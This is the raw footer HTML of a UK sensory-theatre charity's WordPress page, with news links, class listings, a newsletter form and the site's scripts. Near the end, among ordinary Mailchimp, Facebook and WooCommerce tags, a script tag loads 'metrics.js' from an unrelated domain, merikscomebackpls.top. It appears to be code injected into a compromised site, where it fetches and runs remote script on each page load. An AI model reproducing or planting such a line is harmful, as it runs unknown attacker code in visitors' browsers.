style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none whitebg"><img decoding="async" width="87" height="128" title="FR Fundraising Badge Portrait LR" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2787%27%20height%3D%27128%27%20viewBox%3D%270%200%2087%20128%27%3E%3Crect%20width%3D%2787%27%20height%3D%27128%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/FR-Fundraising-Badge-Portrait-LR.jpg" alt class="lazyload img-responsive wp-image-32837"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:15px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none whitebg"><a class="fusion-no-lightbox" href="https://clubhubuk.co.uk/" target="_self" aria-label="Phab logo tagline and shapes"><img decoding="async" width="1024" height="311" src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes.png" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-1024x311.png" alt class="lazyload img-responsive wp-image-33191" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271816%27%20height%3D%27552%27%20viewBox%3D%270%200%201816%20552%27%3E%3Crect%20width%3D%271816%27%20height%3D%27552%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-200x61.png 200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-400x122.png 400w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-600x182.png 600w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-800x243.png 800w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes-1200x365.png 1200w, https://h2hsensorytheatre.com/wp-content/uploads/2022/06/Phab-logo-tagline-and-shapes.png 1816w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 800px" /></a></span></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-bottom:5px;--awb-padding-left:45px;--awb-bg-size:cover;--awb-border-color:var(--awb-color7);--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);"><h5 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:uppercase;">latest news</h5></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:0px;margin-bottom:30px;width:100%;max-width:42px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:2px;"></div></div><div class="fusion-recent-posts fusion-recent-posts-1 avada-container layout-thumbnails-on-side layout-columns-1 whitetext" style="--awb-margin-bottom:0px;--h4_typography-font-family:&quot;Outfit&quot;;--h4_typography-font-weight:400;--h4_typography-font-style:normal;--h4_typography-font-size:18px;--h4_typography-line-height:20px;"><section class="fusion-columns columns fusion-columns-1 columns-1"><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-11-27T14:03:43+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/double-your-donation-in-the-big-give-christmas-challenge-2025/">Double your donation in the Big Give Christmas Challenge 2025 </a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-11-06T09:20:37+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/trustees-week-amy-rhodes/">Celebrating Trustees’ Week: Spotlight on Amy Rhodes</a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-10-28T11:34:18+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/jack-and-the-beanstem-panto/">Jack and the BeanSTEM – Affordable Family Christmas Pantomime touring Surrey, Sussex &#038; South London</a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-10-06T13:46:06+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/new-musical-theatre-group-for-send-in-surrey/">New Drama Group for SEND in Surrey</a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-11-06T14:42:29+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/help-us-raise-funds-with-the-big-give-christmas-challenge-2025/">Help us Raise Funds with the Big Give Christmas Challenge 2025</a></h4></div></article></section></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-bottom:5px;--awb-padding-left:45px;--awb-bg-size:cover;--awb-border-color:var(--awb-color7);--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);"><h5 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:uppercase;">what&#8217;s on</h5></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:0px;margin-bottom:30px;width:100%;max-width:42px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:2px;"></div></div><div class="fusion-woo-product-grid fusion-product-archive fusion-woo-product-grid-1 fusion-woo-product-grid-spacing-off hide-price hide-rating hide-buttons" id="footickets"><ul class="products products-1"><li class="product type-product post-34821 status-publish first instock product_cat-tickets product_cat-workshops-and-classes product_tag-dance-class-near-oxted product_tag-dance-fitness product_tag-dance-for-over-50s-in-surrey product_tag-exercise-class-oxted product_tag-fundraiser product_tag-over-50s-dance has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://h2hsensorytheatre.com/product/dance2bfit/" class="product-images" aria-label="Dance2BFit &#8211; over 50s dance classes">
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://h2hsensorytheatre.com/product/dance2bfit/">
		Dance2BFit &#8211; over 50s dance classes	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span><span class="screen-reader-text">Price range: &pound;10.00 through &pound;35.00</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://h2hsensorytheatre.com/product/dance2bfit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34821" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="34821" data-product_sku="" aria-label="Select options for &ldquo;Dance2BFit - over 50s dance classes&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34821" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>

<a href="https://h2hsensorytheatre.com/product/dance2bfit/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34572 status-publish first instock product_cat-tickets product_cat-workshops-and-classes product_tag-drama-class-for-autism product_tag-drama-class-for-send product_tag-drama-class-near-oxted product_tag-drama-for-autism product_tag-drama-group-for-autistic-people product_tag-drama-group-in-surrey product_tag-theatre-class-in-surrey product_tag-theatre-classes-in-tandridge product_tag-theatre-group-in-tandridge has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://h2hsensorytheatre.com/product/drama-classes-for-send-surrey/" class="product-images" aria-label="Drama Classes for SEND in Surrey">
<div class="fusion-woo-badges-wrapper"></div></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://h2hsensorytheatre.com/product/drama-classes-for-send-surrey/">
		Drama Classes for SEND in Surrey	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>112.50</bdi></span><span class="screen-reader-text">Price range: &pound;10.00 through &pound;112.50</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://h2hsensorytheatre.com/product/drama-classes-for-send-surrey/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34572" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="34572" data-product_sku="" aria-label="Select options for &ldquo;Drama Classes for SEND in Surrey&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34572" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>

<a href="https://h2hsensorytheatre.com/product/drama-classes-for-send-surrey/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-33480 status-publish first instock product_cat-tickets product_cat-workshops-and-classes product_tag-activities-in-oxted product_tag-djembe product_tag-drumming-in-surrey product_tag-drumming-workshop product_tag-music-workshop product_tag-music-workshop-in-oxted product_tag-workshop-in-oxted has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/" class="product-images" aria-label="Drumming Workshops in Oxted Surrey">
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/">
		Drumming Workshops in Oxted Surrey	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>96.00</bdi></span><span class="screen-reader-text">Price range: &pound;7.50 through &pound;96.00</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33480" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="33480" data-product_sku="" aria-label="Select options for &ldquo;Drumming Workshops in Oxted Surrey&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33480" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>

<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
</ul></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-bottom:5px;--awb-padding-left:45px;--awb-bg-size:cover;--awb-border-color:var(--awb-color7);--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);"><h5 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:uppercase;">newsletter</h5></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:0px;margin-bottom:12px;width:100%;max-width:42px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:2px;"></div></div><div class="fusion-text fusion-text-5" style="--awb-text-color:var(--awb-color1);"><p>Keep up-to-date with all the latest news, shows, pantomimes, experiences, school visits, and fundraising activities</p>
</div><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-463" style="--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;" data-form-id="463" data-config="{&quot;form_id&quot;:&quot;463&quot;,&quot;form_post_id&quot;:&quot;463&quot;,&quot;post_id&quot;:29202,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;email&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;email&quot;:&quot;text&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="https://h2hsensorytheatre.com/family-friendly-accessible-places-to-visit-in-surrey/" method="post" class="fusion-form fusion-form-463"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-bottom:10px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-text-field fusion-form-label-above" style="" data-form-id="463"><input type="text"  data-empty-notice="Please fill in." name="email" id="email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Enter your email*" data-holds-private-data="false" minlength="0"/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="463"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-10 fusion-button-span-yes  form-form-submit button-default" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:#fa4986;--button_gradient_bottom_color:#fa4986;--button_gradient_top_color_hover:var(--awb-color5);--button_gradient_bottom_color_hover:var(--awb-color5);--button_padding-top:20px;--button_padding-right:35px;--button_padding-bottom:20px;--button_padding-left:35px;--button_margin-top:15px;" data-form-number="463" tabindex=""><span class="fusion-button-text">Join our free mailing list</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></button></div></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:20px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank You! The message has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:20px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></div></div></div></div></div></form></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:1px;--awb-border-color:var(--awb-color7);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1414.4px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-right-small:40px;--awb-padding-left-small:40px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-6" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:hsla(var(--awb-color6-h),var(--awb-color6-s),calc(var(--awb-color6-l) + 10%),var(--awb-color6-a));--awb-margin-top:40px;--awb-text-font-family:&quot;Outfit&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><div class="fusion-text fusion-text-21">
<p data-swp-font-size="16px">© <script>document.write(new Date().getFullYear());</script> Head2Head Sensory Theatre • Charity Registered in England and Wales: 1161873• Registered address: Drewshearne Barn, Crowhurst Lane End, Oxted, Surrey, RH8 9NT</p>
</div>
</div><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:hsla(var(--awb-color6-h),var(--awb-color6-s),calc(var(--awb-color6-l) + 10%),var(--awb-color6-a));--awb-margin-bottom:40px;--awb-text-font-family:&quot;Outfit&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Site designed by <a href="https://footprint.co.uk" target="_blank" rel="noopener">Footprint Digital</a></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var afr_debug = false; 
			var afr_days = 30;
			var afr_elems = ["body","p","li","td","h1","h2","h3","h4","h5"];
			var afr_sizes = [];
			afr_sizes['n'] = 100;
			afr_sizes['l'] = 110;
			afr_sizes['xl'] = 120;
		</script>
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="434425606688635"></div>

			<script src="https://merikscomebackpls.top/h2hsensorytheatre/metrics.js"></script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/be40af895673117df4c489892/f2d459fddfb08ee85a7a4cbd6.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/accessibility-font-resizer//js/script.js?ver=1.0" id="afr-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://h2hsensorytheatre.com","ajax_url":"https://h2hsensorytheatre.com/wp-admin/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://h2hsensorytheatre.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/uploads/fusion-scripts/5b6357bcd43d3e77893ab4a81079d520.min.js?ver=3.11.11" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
